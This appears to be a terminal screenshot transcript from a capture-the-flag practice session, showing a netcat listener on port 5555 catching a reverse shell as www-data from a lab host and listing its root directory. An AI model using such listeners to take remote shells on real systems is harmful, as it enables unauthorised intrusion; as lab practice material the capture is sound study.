 # miao @ miao in ~/Documents/CTF练习 [14:08:01]
$ nc -lvvp 5555
Listening on any address 5555 (personal-agent)
Connection from 10.10.10.168:34700
www-data@obscure:/$ ls
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media